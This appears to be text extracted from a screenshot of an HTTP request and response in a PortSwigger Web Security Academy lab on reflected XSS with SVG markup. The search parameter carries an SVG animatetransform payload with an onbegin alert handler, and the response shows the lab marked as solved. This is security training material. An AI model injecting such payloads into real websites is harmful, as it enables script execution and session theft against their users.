 1 GET /?search=
<svg><animatetransform+onbegin%3dalert(1)+attributeName%3dtransform>
HTTP/1.1
2 Host: acd81f7b1e1fdac8c0cb48af003000de.web-security-academy.net
3 Cookie: session=APFPxYHr3MPGJYn1oBJ3FtnwKC6N7C0c
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acd81f7b1e1fdac8c0cb48af003000de.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4909
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=sty
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
Reflected XSS with some SVG markup allowed
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Reflected XSS with some SVG markup allowed
</h2>
21 <a class=link-back href='https://portswigger.net/web-sec
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;